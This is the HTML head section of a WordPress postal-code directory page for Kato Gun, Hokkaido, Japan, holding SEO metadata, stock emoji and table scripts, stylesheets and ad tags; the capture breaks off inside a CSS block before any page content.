

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postal-code.top/japan/hokkaido/kato-gun
body_size: 38516
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Kato Gun, Hokkaido, Japan – Postal Codes/ZIP Codes</title>
	<meta name="description" content="Postal codes for Kato Gun, Hokkaido, Japan – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination." />
	<link rel="canonical" href="https://postal-code.top/japan/hokkaido/kato-gun" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kato Gun, Hokkaido, Japan – Postal Codes/ZIP Codes" />
	<meta property="og:description" content="Postal codes for Kato Gun, Hokkaido, Japan – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination." />
	<meta property="og:url" content="https://postal-code.top/japan/hokkaido/kato-gun" />
	<meta property="og:site_name" content="WORLD POSTAL CODES" />
	<meta property="og:image" content="https://postal-code.top/wp-content/uploads/WORLD-POSTAL-CODES.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://postal-code.top/japan/hokkaido/kato-gun","url":"https://postal-code.top/japan/hokkaido/kato-gun","name":"Kato Gun, Hokkaido, Japan – Postal Codes/ZIP Codes","isPartOf":{"@id":"https://postal-code.top/#website"},"datePublished":"2023-06-26T18:38:35+00:00","dateModified":"2023-06-26T18:38:35+00:00","description":"Postal codes for Kato Gun, Hokkaido, Japan – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination.","breadcrumb":{"@id":"https://postal-code.top/japan/hokkaido/kato-gun#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://postal-code.top/japan/hokkaido/kato-gun"]}]},{"@type":"BreadcrumbList","@id":"https://postal-code.top/japan/hokkaido/kato-gun#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"World","item":"https://postal-code.top/"},{"@type":"ListItem","position":2,"name":"Japan","item":"https://postal-code.top/japan"},{"@type":"ListItem","position":3,"name":"Hokkaido, Japan – Postal Codes","item":"https://postal-code.top/japan/hokkaido"},{"@type":"ListItem","position":4,"name":"Kato Gun, Hokkaido, Japan – Postal Codes"}]},{"@type":"WebSite","@id":"https://postal-code.top/#website","url":"https://postal-code.top/","name":"WORLD POSTAL CODES","description":"Free Postal/Zip Code Database","publisher":{"@id":"https://postal-code.top/#organization"},"alternateName":"Postal/Zip Code Database","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://postal-code.top/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://postal-code.top/#organization","name":"WORLD POSTAL CODES","url":"https://postal-code.top/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://postal-code.top/#/schema/logo/image/","url":"https://postal-code.top/wp-content/uploads/2023/04/favicon.webp","contentUrl":"https://postal-code.top/wp-content/uploads/2023/04/favicon.webp","width":700,"height":700,"caption":"WORLD POSTAL CODES"},"image":{"@id":"https://postal-code.top/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/postal-code.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
		</style>
		<link rel='stylesheet' id='pt-cv-public-style-css' href='https://postal-code.top/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0'  media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://postal-code.top/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://postal-code.top/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='mxmtzc_style-css' href='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/css/style.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='simple-weather-css' href='https://postal-code.top/wp-content/plugins/simple-weather/css/simple-weather.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='https://postal-code.top/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COswald%3A400%2C700%7CKurale&#038;subset=cyrillic&#038;display=swap&#038;ver=6.3.7'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://postal-code.top/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='footable-core-min-css' href='https://postal-code.top/wp-content/plugins/footable/css/footable.core.min.css?ver=0.3.1'  media='all' />
<script  src='https://postal-code.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://postal-code.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.min.js?ver=0.3.1' id='footable-min-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.sort.min.js?ver=0.3.1' id='footable-sort-min-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.filter.min.js?ver=0.3.1' id='footable-filter-min-js'></script>
<link rel="https://api.w.org/" href="https://postal-code.top/wp-json/" /><link rel="alternate" type="application/json" href="https://postal-code.top/wp-json/wp/v2/pages/40592" /><link rel="alternate" type="application/json+oembed" href="https://postal-code.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostal-code.top%2Fjapan%2Fhokkaido%2Fkato-gun" />
<link rel="alternate" type="text/xml+oembed" href="https://postal-code.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostal-code.top%2Fjapan%2Fhokkaido%2Fkato-gun&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="172a4a395af170ab" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />
<meta name="google-site-verification" content="2V0ULjCnC3MomPn4Cwr4WP4ldyJq-Za8zYTVqnAACNY" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1361939897900402"
     crossorigin="anonymous"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#1e73be}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Oswald" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:26px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-title, .site-title a {text-decoration:underline;}.site-description {font-family:"Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.2} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://postal-code.top/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script type="text/javascript">/* FooTable init code */

var $FOOTABLE = $FOOTABLE || {};
(function( $FOOTABLE, $, undefined ) {

	jQuery.fn.attrAppendWithComma=function(a,b){var c;return this.each(function(){c=$(this),void 0!==c.attr(a)&&""!=c.attr(a)?c.attr(a,c.attr(a)+","+b):c.attr(a,b)})};jQuery.fn.footableAttr=function(a,b){return this.each(function(){var c=$(this);c.data("auto-columns")!==!1&&(c.find("thead th:gt("+a+")").attrAppendWithComma("data-hide","tablet"),c.find("thead th:gt("+b+")").attrAppendWithComma("data-hide","phone"))})},jQuery.fn.footableFilter=function(a){return this.each(function(){var b=$(this);b.data("filter")||b.data("filter")===!1||b.data("filter-text-only","true").before('<div class="footable-filter-container"><input placeholder="'+a+'" style="float:right" type="text" class="footable-filter" /></div>')})},jQuery.fn.footablePager=function(){return this.each(function(){var a=$(this);if(a.data("page")!==!1){var b=$('<tfoot class="hide-if-no-paging"><tr><td><div class="pagination pagination-centered"></div></td></tr></tfoot>');b.find("td").attr("colspan",a.find("thead th").length),a.find("tbody:last").after(b)}})};

	$FOOTABLE.init = function() {
		$(".tbw")
			.footableAttr(3,1)
			.footableFilter("search")
			.footable( { breakpoints: { phone: 320, tablet: 768 } });

	};
}( $FOOTABLE, jQuery ));

jQuery(function($) {
	$FOOTABLE.init();
});
</script><link rel="icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-180x180.webp" />
<meta name="msapplication-TileImage" content="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.mob-search {
    display: block;
}

.ulw {
display: grid;
grid-template-columns: repeat(2,1fr); 
margin-left: 0;
list-style: none;
font-size: 18px;
counter-reset: li;	
margin: 0;
list-style: none;
counter-reset: li;
}
@media (max-width: 480px) {
